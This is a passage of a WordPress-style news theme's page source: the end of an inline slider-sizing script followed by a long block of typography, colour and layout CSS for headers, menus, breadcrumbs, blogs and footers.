				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

<!-- Typography -->
<style>

		
	body{
		background:#ffffff !important;
		color:#444444 !important;
		font-family: Roboto !important;    
	    font-size: 15px !important;	
	}

	.services-style-5 .services-item{
		box-shadow: 0 0 0 20px rgba(166, 24, 48, 0.4), inset 0 0 3px rgba(255, 255, 255, 0.2);
	}

		
	h1{
		color:#222222 !important;
		font-family:Playfair Display!important;
		font-size:40px!important;
				font-weight:700!important;
				
					line-height:40px!important;
				
	}
	h2{
		color:#222222; 
		font-family:Playfair Display!important;
		font-size:30px;
				font-weight:700!important;
				
					line-height:40px			}
	h3{
		color:#222222 ;
		font-family:Playfair Display!important;
		font-size:24px;
				
					line-height:30px!important;
			}

	.title_cate_default, .title_cate_slide, .polular-title, .list-title, .title_bar .title_cate_slide{
		font-family:Playfair Display!important;
		
	}

	
	.rs-news-tab .news-tab .nav-tabs li a{
		font-family:Playfair Display!important;
	}

			.rs-news-tab .news-tab .nav-tabs li a{
			font-weight:700!important;
		}
	
	h4{
		color:#222222;
		font-family:Playfair Display!important;
		font-size:20px;
				font-weight:700!important;
				
					line-height:26px!important;
				
	}
	.single .ps-navigation .link_text,
	.related-posts .relateds-text,
	.related-posts ul li h3 a,
	body.search-results .site-main > article .entry-title a{
		color:#222222;
	}
	h5{
		color:#222222;
		font-family:Playfair Display!important;
		font-size:18px;
					font-weight:700!important;
				
					line-height:26px!important;
			}
	h6{
		color:#222222 ;
		font-family:Playfair Display!important;
		font-size:16px;
				font-weight:700!important;
				
					line-height:22px!important;
			}


	.menu-area .navbar ul li > a{
		font-weight:;
		font-family:Playfair Display;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li i,
	#rs-header .toolbar-area .toolbar-contact ul li i,
	#rs-header.header-style4 .toolbar-sl-share ul li a,
	#rs-header.header-style4 .toolbar-contact ul,
	#rs-header .toolbar-area .toolbar-contact ul li, #rs-header .toolbar-area{
		color:#ffffff;
	}


	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a,
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .toolbar-sl-share ul li a i{
		color:#ffffff;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover,
	#rs-header .toolbar-area .toolbar-contact ul li a:hover,
	#rs-header.headerstyle4 .toolbar-sl-share ul li a:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li:hover a i{
		color:#009eed;
	}
	.language-widget-sec a:hover,
	.language-widget-sec li ul li a:hover{
		color:#009eed !important;
	}
	#rs-header .toolbar-area{
		background:#1f2024;
	}

	.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	.menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
	.mobile-menu-container div ul > li.current_page_parent > a,
	#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
	#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a,
	#rs-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
	#rs-header.header-style5 .menu-area .navbar ul > li.current_page_item > a,
	.menu-area .navbar ul.menu > li.current_page_item > a,
	#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a,
	.menu-area .navbar ul.menu > li.current-menu-ancestor > a,
	.footer-menu .navbar ul.menu > li.current-menu-item > a,
	#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style-4 .menu-area .menu > li.current-menu-ancestor > a
	{
		color: #a61830 !important;
	}
	.menu-area .navbar ul:not(.sub-menu) > li > a,
	.menu-area .navbar ul li .sub-menu li a{
		font-size: 15px !important;
	}

	.menu-area .navbar ul li:hover > a,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style1 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	.mobile-menu-container div ul li a:hover,
	.sidenav .widget_nav_menu ul li a:hover,
	#rs-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style-4 .menu-area .menu li:hover > a
	{
		color: #a61830;
	}

	.menu-area .navbar ul li a,
	#rs-header.header-style-4 .menu-area .menu li a,
	#rs-header.header-style-4 .sidebarmenu-search .sticky_search i,
	#rs-header .menu-responsive .sidebarmenu-search .sticky_search,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li a,
	.menu-cart-area i, #rs-header.header-transparent .menu-area.dark .menu-cart-area i,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li a
	{
		color: #000000; 
	}

	.nav-link-container .nav-menu-link span{
		background: #000000; 
	}

	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,
	.breadcrumbs-inner.bread-dark h1,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark .trail-items li::after,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark ul li.trail-begin a::before,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark ul li *,
	#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa
	{
		color: #000000 !important;
	}

	.header-style1 .menu-cart-area span.icon-num, 
	.header-style3 .menu-cart-area span.icon-num
	{
		background: #000000 !important;
	}


	#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #000000 !important;
	}

	#rs-header.header-transparent .menu-area.dark ul.sidenav.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #fff !important;
	}

	ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #000000;
	}
	
			#rs-header.header-transparent .menu-area .navbar ul li a, #rs-header.header-transparent .menu-cart-area i,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li > a,
		#rs-header.header-style4 .header-inner .menu-area .navbar ul > li > a,
		#rs-header.header-style4 .menu-responsive .inner-contain .sidebarmenu-search .sticky_search_color i,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-style5 .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-style5 .menu-cart-area i{
			color:#dd3333 
	}
	
			.header-transparent .menu-cart-area span.icon-num, 
		.header-style-4 .menu-cart-area span.icon-num, 
		.header-style5 .menu-cart-area span.icon-num
		{
			background: #dd3333 !important;
		}
	
			.header-transparent .sticky .menu-cart-area span.icon-num, 
		.header-style-4 .sticky .menu-cart-area span.icon-num, 
		.header-style5 .sticky .menu-cart-area span.icon-num
		{
			background: #cccccc !important;
		}
	
	

	

			#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#dd3333 
		}
	

			#rs-header.header-transparent .menu-area .navbar ul > li > a:hover,
		#rs-header.header-style4 .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-style4 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
		#rs-header.header-style4 .menu-responsive .inner-contain .sidebarmenu-search .sticky_search_color i,
		#rs-header.header-style4 .header-inner .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li:hover > a{
			color:#cccccc 
		}
	
			#rs-header.header-transparent .menu-area .navbar ul > li.current_page_item > a,
		#rs-header.header-style4 .menu-area .navbar ul > li.current_page_item > a,
		#rs-header .menu-area .navbar ul li.current-menu-item a,
		#rs-header.header-transparent .menu-area .navbar ul > li.current-menu-ancestor > a,
		#rs-header.header-style4 .menu-area .navbar ul > li.current-menu-ancestor > a,
		#rs-header.header-style-4 .menu-area .menu > li.current-menu-item > a{
			color:#cccccc !important; 
		}
		#rs-header .menu-area .navbar ul li ul.sub-menu{
			border-color: #cccccc !important;
		}
	
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::before,
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li > a::before, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::after{
		color:#cccccc !important; 
	}

			
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#dd3333 
		}
	
			.menu-area .navbar ul li .sub-menu li a,
		#rs-header .menu-area .navbar ul li.mega ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
			color:#ffffff !important;
		}
	
			@media only screen and (min-width: 1200px) {
			.container{
				max-width:1200px;
			}
		}
	
			.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		.menu-area .navbar ul li ul.sub-menu li.current-menu-item > a,
		.menu-area .navbar ul li .sub-menu li a:hover,
		#rs-header .menu-area .navbar ul li.mega ul li a:hover,
		.menu-area .navbar ul li ul.sub-menu li:hover > a,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header.header-style-4 .menu-area .menu .sub-menu li:hover > a,
		#rs-header.header-style4 .menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		#rs-header.header-style3 .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul li.current-menu-item a,
		.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, #rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
			color:#a61830 !important;
		}
	


			.menu-area .navbar ul li .sub-menu{
			background:#1f2024;
		}
	

			#rs-header .toolbar-area .toolbar-contact ul li,
		#rs-header .toolbar-area .toolbar-sl-share ul li a i:before{
			font-size:14px;
		}
	
			.menu-area .navbar ul > li > a{
			text-transform:uppercase;
		}
	


			.footer-bottom{
			border-color:transparent;
		}
	
			.rs-breadcrumbs{
			background:#f7f7f7;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner h1.page-title,
		body.search-results .rs-breadcrumbs .breadcrumbs-inner h1.page-title{
			color:#a61830 !important;			
		}
	
			
		.rs-breadcrumbs .breadcrumbs-inner span,
		.rs-breadcrumbs .breadcrumbs-inner{
			color:#a5122a !important;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner a,
		.rs-breadcrumbs .breadcrumbs-inner a::after,
		.rs-breadcrumbs .breadcrumbs-inner a span{
			color:#222222 !important;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner{
			padding-top:60px;			
			padding-bottom:60px;			
		}
	
			.spinner{
			background: #ffffff !important; 
		}
	
			.spinner_inner{
			background: #a61830 !important;  
		}
	
			.rs-footer, .rs-footer h3, .rs-footer a, 
		.rs-footer .fa-ul li a, 
		.rs-footer .widget.widget_nav_menu ul li a,
		.rs-footer .widget ul li .fa{
			font-size:15px;
		}
	
			.rs-footer h3, .rs-footer .footer-top h3.footer-title{
			font-size:18px;
		}
	
			.rs-footer a{
			font-size:15px;
		}
		

			.rs-footer, .rs-footer h3, .rs-footer a, .rs-footer .fa-ul li a, 
		.rs-footer .footerbtm-areas .widget.widget_nav_menu ul li a,
		.rs-footer .footerbtm-areas,
		.mc4wp-form-fields .rs-newsletter.rs-newsletter-blog .input-form input[type="email"],
		.rs-footer .recent-widget.popular-widget .recent-popular-widget .show-featured .post-desc a{
			color:#222222;
		}
	
			.rs-footer .footerbtm-areas .widget.widget_nav_menu{
			border-color:#222222;
		}
		

	

			.rs-footer a:hover, .rs-footer .widget.widget_nav_menu ul li a:hover,
		body .rs-footer .widget a:hover,
		.rs-footer .recent-widget.popular-widget .recent-popular-widget .show-featured .post-desc a:hover,
		.rs-footer .fa-ul li a:hover,
		.rs-footer .widget.widget_nav_menu ul li.current-menu-item a,
		.rs-footer .recent-widget.popular-widget .recent-popular-widget .show-featured .post-desc a:hover,
		.rs-footer .recent-post-widget .show-featured:hover .post-item .post-desc a
		{
			color:#ba0015 !important;
		}
	


			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]{
			background:#c70039;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]:hover,{
			background:#9e0005;
		}
		
			.rs-footer .footer-top .mc4wp-form-fields input[type="email"],
		.mc4wp-form-fields .rs-newsletter.rs-newsletter-blog .input-form input[type="email"]{
			border-color:#8f9092;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
		.rs-footer .widget ul li .fa,
		.rs-footer .footer-top .mc4wp-form-fields i{
			color:#ffffff;
		}
	
	a{
		color: #a61830;
	}
	a:hover,  a:focus,  a:active {
		color:#1f2024;
	}
	.rs-heading .title-inner .sub-text,
	.team-grid-style1 .team-item .team-content1 h3.team-name a:hover, .team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
	.rs-services-default .services-wrap .services-item .services-icon i,
	.rs-blog .blog-meta .blog-title a:hover,
	.rs-blog .blog-item .blog-slidermeta span.category a:hover,
	.btm-cate li a:hover,
	.ps-navigation ul a:hover span,
	.rs-blog .blog-item .blog-meta .categories a:hover,
	.bs-sidebar ul a:hover,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
	.full-blog-content .blog-title a:hover,
	.home-blog-area.news-styles4 .owl-carousel .owl-nav [class*="owl-"]:hover,
	.rs-blog-grid.rs-blog .blog-item:hover h3.blog-title a,
	.rs-contact .contact-address .address-item .address-text a:hover,	
	.rs-news-tab .full-tab-sec .col-lg-3:hover .post-title a,
	.rs-news-tab.rs-news-tab-style-vertical .tab-top-content .row:hover .post-title a,
	.rs-news-tab.rs-news-tab-style-vertical.style-vertical2.transparent .full-dis:hover .dis-content .post-title a,
	.post-gallery-slider.slider-hot .owl-prev .flaticon-back-1:before,
	.post-gallery-slider.slider-hot .owl-nav .owl-next .flaticon-next:before,
	.rs-news-tab.rs-news-tab-style-vertical .full-dis:hover .post-title a,
	.rs-news-tab .table_call .cell_call .post-title a:hover,
	.rs-news-tab .news-tab .nav-tabs li a.active,
	.rs-news-tab .news-tab .nav-tabs li a:hover,
	.rs-galleys .galley-img .zoom-icon:hover,
	.sidenav .fa-ul li a:hover,
	.rs-breadcrumbs .breadcrumbs-inner a:hover,
	.blog-img.image-scale:hover .overley .videos-icon i,
	.footer-bottom .footer-menu .menu li a:hover,
	.rs-blog .blog-item .blog-button a:hover,
	.breaking-news .blog-title a:hover,
	#about-history-tabs ul.tabs-list_content li:before,
	.rs-blog .blog-slider .blog-item.style4:hover .blog-title a,
	#rs-header .sticky_search.close-search i,
	.full-slider-area .slick-prev:hover:before,
	.post-video .top-icon i,
	.rs-news-tab .news-tab .nav-tabs li a.active.show,
	.home-cate .category-widget ul.category-widget-list li a:hover,
	.rs-footer .widget a:hover,
	.rs-blog .blog-item.style3:hover .blog-no-thumb .blog-meta .blog-title a,
	.rs-blog .blog-slider .blog-item:hover .blog-title a,
	.recent-widget.popular-widget .recent-popular-widget li:hover .post-item .post-desc a,
	.recent-widget.popular-widget .recent-popular-widget li.popular-style2:hover .post-item .post-desc .blog-title a,
	#post-slider .post-tilte a:hover,
	.rs-blog.home-blog-area.news-styles3 .blog-item .post-video .videos-icon a,
	.rs-blog.home-blog-area.news-styles3 .blog-item .post-video .videos-icon a:hover,
	.rs-blog.home-blog-area.news-styles3 .blog-item .post-video .videos-icon a:hover i,
	.rs-galleys .gallery-inner:hover h3.title a,
	.post-gallery-slider.cate-post-slider .owl-nav .owl-next .flaticon-next:before,
	.post-gallery-slider.cate-post-slider .owl-prev .flaticon-back-1:before,
	.bs-sidebar .recent-post-widget .post-desc a:hover,
	.related-posts ul li:hover h3 a,
	.pagination-area .nav-links span.current,
	.comment-list .pingback a.url:hover, 
	.comment-list .trackback a.url:hover,
	.pagination-area .nav-links a:hover,
	body.single .rs-breadcrumbs .breadcrumbs-inner .breadcrumb-trail ul li.trail-begin a span,
	body.single .rs-breadcrumbs .breadcrumbs-inner .breadcrumb-trail ul li.trail-begin a::before,
	.rs-news-tab.rs-news-tab-style.tab-horizental2 .tab-top-content .col-xs-12 .row:hover .post-title a,
	.rs-blog.home-blog-area.news-styles3 .blog-item:hover .blog-title a,
	#rs-header.header-style4 .toolbar-sl-share ul li a:hover,
	.post-title a:hover,
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
	.rs-news-vertical-slider .full-dis:hover .post-title a,
	.blog-inner-post:hover h3 a, .full-tab-sec .blog-inner:hover h3 a, .tab-top-content .align-items-center:hover h3 a,
	.readmore2 a:hover,
	.full-slider-area .full-slider .post-item:hover .post-desc h2 a,
	.blog-meta .blog-title a,
	.single .ps-navigation a:hover i,
	.check-arrow li:before,
	.full-slider-area .slick-next:hover::before,
	.page-error .readmore2 a,
	body.search-results .site-main>article .entry-title a:hover{
		color:#a61830;
	}
	.pagination-area .nav-links a:hover,
	.single article.format-quote blockquote::after,
	.mobile-menu-container div ul li a:hover,
	.pagination-area .nav-links a.next.page-numbers:hover, 
	.pagination-area .nav-links a.prev.page-numbers:hover,
	.home-blog-area.news-styles4:hover .medium-font-size a, 
	.rs-news-vertical-slider2 .transparent-content:hover .medium-font-size a,
	.blog-inner-post:hover .medium-font-size a, 
	.full-tab-sec .blog-inner:hover .medium-font-size a, 
	.tab-top-content .align-items-center:hover .medium-font-size a{
	    color:#a61830 !important;
	}
	.comments-blog-area .comment-title,
	.bs-sidebar .widget-title,
	.rs-galleys.style1 .galley-img,
	.single-page-info2,
	 body.archive .cate-pages .owl-nav .owl-next:hover::before,
	 body.archive .cate-pages .owl-nav .owl-prev:hover::before,
	.polular-title, .list-title,
	.language-widget-sec ul li ul,
	.full-slider-area .slick-prev:hover:before{
		border-color: #a61830;
	}
	.single article.format-quote blockquote{
		border-left-color: #a61830;
	}
	.cate-home .category a,
	.related-posts .relateds-text:before,
	.rs-blog-details #reply-title:before,
	blockquote:before,
	#post-slider .post-cat a,
	.readmore a,
	.single article.format-aside blockquote,
	.single .post-gallery-slider.cate-post-slider .owl-nav .owl-next, 
	.single .post-gallery-slider.cate-post-slider .owl-prev,
	.home-blog-area.news-styles4 .owl-carousel .owl-nav [class*=owl-],
	.rs-heading.style2 .title:before,
	#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-responsive,
	.bs-sidebar .widget-title:before,
	.title_cate_default::before,
	#rs-header.header-style4 .menu-responsive .inner-contain .col-menu,
	::selection,
	body.search-no-results .no-results .search-wrap button{
		background: #a61830;
	}

	


	#cl-testimonial .testimonial-slide7 .single-testimonial:after, #cl-testimonial .testimonial-slide7 .single-testimonial:before{
		border-right-color: #1f2024;
		border-right: 30px solid #1f2024;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color: #1f2024;
	}
	#cl-testimonial .testimonial-slide7 ul.slick-dots li button,
	#rs-header.header-style-4 .sticky ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background:#1f2024;
	}
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec .team-social a:hover i,
	#rs-header.header-style-4 .sticky .sidebarmenu-search .sticky_search i,
	#rs-header.header-style-4 .sticky .menu-cart-area i,
	#rs-header.header-transparent .menu-sticky.sticky .menu-responsive .sidebarmenu-search .sticky_search .fa, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-cart-area i{
		color:#1f2024;
	}

	.ps-navigation ul a:hover span,
	.woocommerce ul.products li .woocommerce-loop-product__title a:hover{
		color:#a61830 !important;
	}
	
	.team-grid-style1 .team-item .social-icons1 a:hover i, 
	.team-slider-style1 .team-item .social-icons1 a:hover i,
	#cl-testimonial .testimonial-slide7 ul.slick-dots li.slick-active button,
	html input[type="button"]:hover, input[type="reset"]:hover,
	.rs-video-2 .popup-videos:before,
	.sidenav .widget-title:before,
	.rs-team-grid.team-style5 .team-item .team-content,
	.rs-team-grid.team-style4 .team-wrapper .team_desc::before,
	.rs-team .team-item .team-social .social-icon,
	.rs-services-style4:hover .services-icon i,
	.team-grid-style1 .team-item .social-icons1 a:hover i,
	.loader__bar,
	.top-date,
	.tag-sec li a:hover,
	.breaking-news#breaking-news .owl-nav .owl-prev, 
	.breaking-news#breaking-news .owl-nav .owl-next,
	.title_bar .title_cate_slide:before,
	.rs-footer .footer-top h3.footer-title:before
	{
		background:#a61830 !important;
	}

	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before,
	.rs-heading.style6 .title-inner .sub-text,
	.full-blog-content .blog-title a,
	ul.index li.active a,
	.portfolio-filter button.active,
	body.search-results .site-main > article .entry-summary .blog-button a:hover,
	.rs-heading.style7 .title-inner .sub-text{
		color: #1f2024;
	}

	.rs-breadcrumbs-inner.bread-dark h1.page-title,
	.rs-breadcrumbs-inner.bread-dark ul li,
	.rs-breadcrumbs-inner.bread-dark ul li,
	.rs-breadcrumbs-inner.bread-dark ul li.trail-begin a::before,
	.rs-breadcrumbs-inner.bread-dark ul li *{
		color: #1f2024 !important;
	}


	.rs-video-2 .popup-videos{
		background:#a61830;
	}
	.team-grid-style3 .team-img .team-img-sec:before,
	.sidenav .offcanvas_social li a i,
	#loading,
	#sidebar-services .bs-search button:hover,
	.bs-sidebar .widget_product_search .woocommerce-product-search:hover::after,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.over-wrap-index .next,
	.over-wrap-index .prev,
	.cd-timeline__container::before,
	ul.index li.active::after,
	.cd-timeline__img.cd-timeline__img--picture,
	.single-post .full-date,
	.blog-item .blog-img .full-date,
	.full-blog-content .full-date,
	.rs-blog-details .bs-img .blog-date, 
	.rs-blog .bs-img .blog-date, .blog .bs-img .blog-date, 
	.rs-blog-details .blog-img .blog-date, 
	.rs-blog .blog-img .blog-date, 
	.blog .blog-img .blog-date,
	.loadbtn .btn-load:hover, .rs-news-vertical-slider2 .btn-load:hover, 
	.loadbtn #loadmore:hover, .rs-news-vertical-slider2 #loadmore:hover,
	.team-slider-style3 .team-img .team-img-sec:before{
		background: #1f2024;
	}
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a:hover i{
		background:#1f2024;
	}
	.rs-blog-details .blog-item.style2 .blog-img .blog-date:before, 
	.rs-blog .blog-item.style2 .blog-img .blog-date:before, 
	.blog .blog-item.style2 .blog-img .blog-date:before{
		border-bottom-color: #1f2024;
		border-right: 130px solid #1f2024;
	}

	#slider-form-area .form-area input[type="submit"],
	.polular-title::before, .list-title::before,
	.services-style-5 .services-item:hover .services-title,
	#rs-skills .vc_progress_bar .vc_single_bar .vc_bar{
		background:#a61830;
	}
	
	.menu-area .navbar ul li ul.sub-menu,
	ul.nav.nav-tabs,
	.title_cate_default2,
	.full-slider-area .slick-next:hover::before,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.tag-sec li a:hover{
		border-color:#a61830 !important;
	}
	.round-shape:before{
		border-top-color: #a61830;
		border-left-color: #a61830;
	}
	.round-shape:after{
		border-bottom-color: #a61830;
		border-right-color: #a61830;
	}
	
	#sidebar-services .download-btn,
	ul.index li::after,
	.cd-timeline__content,
	.loadbtn .btn-load:hover, .rs-news-vertical-slider2 .btn-load:hover, 
	.loadbtn #loadmore:hover, .rs-news-vertical-slider2 #loadmore:hover,
	.cd-timeline__content .cd_timeline_desc,
	#sidebar-services .wpb_widgetised_column{
		border-color:#1f2024;
	}
	.rs-video-2 .overly-border,
	.home-blog-area.news-styles4 .owl-carousel .owl-nav [class*=owl-]{
		border-color:#a61830;
	}
	
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
	.pagination-area .nav-links a:hover,
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a:hover{
		color: #a61830;
	}
	
	.team-grid-style1 .team-item .team-content1 h3.team-name a, .team-slider-style1 .team-item .team-content1 h3.team-name a,	
	.rs-blog .bs-img .blog-date span.date, .blog .bs-img .blog-date span.date, .rs-blog-details .blog-img .blog-date span.date,
	.rs-contact .contact-address .address-item .address-text a,
	.rs-video-2 .popup-videos i,	
	.rs-video-2 .popup-videos i:before,
	ul.footer_social li a:hover,
	.content-wrap .career-title,
	#rs-skills h3,
	.owl-carousel .owl-nav [class*="owl-"]:hover,
	.cd-timeline__content .short-info h3 a,
	.cd-timeline__content .cd_timeline_desc,
	.grouped_form .woocommerce-Price-amount,
	#rs-services-slider .menu-carousel .heading-block h4 a:hover,
	.comments-area .comment-list li.comment .reply a:hover,	
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a,
	.rs-blog .blog-slider .style3.no-thumb .blog-img .blog-meta .blog-title a,
	ul.listing li:before,
	body.archive .cate-pages .owl-nav .owl-next:hover:before,
	body.archive .cate-pages .owl-nav .owl-prev:hover:before,
	.author-box-wrap .social-icons a:hover,
	.rs-blog-details .author-block .social-icons a:hover,
	.rs-contact .contact-address .address-item .address-text h3.contact-title,
	#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li i,
	ul.stylelisting li:before, body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a i
	{
		color: #a61830;
	}
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a,
	body .vc_tta-container .tab-style-left .vc_tta-panel-body h3,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-title, 
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-title{
		color: #1f2024 !important;
	}
	.rs-team-grid.team-style4 .team-wrapper .team_desc:before,
	#rs-header.header-style-4 .menu-sticky.sticky .quote-button,
	.rs-team-grid.team-style5 .team-item .normal-text .team-text:before{
		background: #1f2024 !important;
	}
	.rs-services3 .slick-arrow,
	#sidebar-services .download-btn ul li,
	#sidebar-services .widget.widget_nav_menu ul li:hover,
	.single-teams .ps-image .ps-informations{
		background: #1f2024;
	}
	.rs-blog-details .bs-img .blog-date:before, .rs-blog .bs-img .blog-date:before, .blog .bs-img .blog-date:before, .rs-blog-details .blog-img .blog-date:before, .rs-blog .blog-img .blog-date:before, .blog .blog-img .blog-date:before{		
		border-bottom: 0 solid;
    	border-bottom-color: #1f2024;
    	border-top: 80px solid transparent;
    	border-right-color: #1f2024;
    }
    .border-image.small-border .vc_single_image-wrapper:before{
	    border-bottom: 250px solid #1f2024;
	}
	.border-image.small-border .vc_single_image-wrapper:after{
		border-top: 250px solid #1f2024;
	}


	.border-image .vc_single_image-wrapper:before,
	.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
		border-bottom-color: #1f2024;   			
	}
	.border-image .vc_single_image-wrapper:after,
	.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
		border-top-color: #1f2024;   	
	}

	
	body.single-services blockquote,
	.rs-porfolio-details.project-gallery .file-list-image .p-zoom,
	.single-teams .ps-informations ul li.social-icon i{
		border-color: #1f2024;  
	}
	.slidervideo .slider-videos,
	.author-box-wrap .post_count,
	.mfp-close-btn-in .mfp-close,
	.rs-blog-details .author-block .all-post a,
	.slidervideo .slider-videos:before{
		background: #a61830;
	}
	.slidervideo .slider-videos i,
	.single-teams .ps-informations ul li.social-icon i:hover,
	.rs-blog .blog-meta .blog-title a,
	.list-style li::before,
	.slidervideo .slider-videos i:before{
		color: #1f2024;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.cd-timeline__img.cd-timeline__img--picture .rs-video-2 .popup-videos{
		background: #1f2024;
	}
	.cd-timeline__img.cd-timeline__img--picture .rs-video-2 .popup-videos i{
		color: #fff !important;
	}
	.readon,
	.rs-heading.style3 .description:after,
	.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
	button, html input[type="button"], input[type="reset"],
